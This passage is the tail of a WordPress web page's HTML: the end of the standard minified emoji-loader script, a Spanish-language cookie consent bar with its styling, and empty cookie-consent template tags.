e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dplinux.net/wp-includes/js/wp-emoji-loader.min.js
</script>
        <div id="cg_cookie_bar" class="" data-timeout="20" data-scrollout="100">
            <span class="close">&times;</span>
            Las cookies nos permiten ofrecer nuestros servicios. Al utilizar nuestros servicios, aceptas el uso que hacemos de las cookies. <a href="">Aceptar</a>        </div>
        <style>
            #cg_cookie_bar {
    display: none;
    position:fixed;
    top:0px;
    left:0px;
    right:0px;
    background:#fafafa;
    border-bottom:1px solid #ccc;
    padding:20px;
    color:#000;
    font-size:12px;
    line-height:140%;
    z-index:65535;
}
    #cg_cookie_bar .close {
        position:absolute;
        top:10px;
        right:10px;
        font-size:22px;
        line-height:100%;
        color:#ccc;
        cursor:pointer;
    }
        #cg_cookie_bar .close:hover {
            color:#000;
        }
        </style>
    <script type="text/template" id="cg_cf_head_template_accepted">/*!*  *!*/</script><script type="text/template" id="cg_cf_head_template_denied">/*!*  *!*/</script><script type="text/template" id="cg_cf_foot_template_accepted">/*!*  *!*/</script><script type="text/template" id="cg_cf_foot_template_denied">/*!*  *!*/</script></body>
</html>
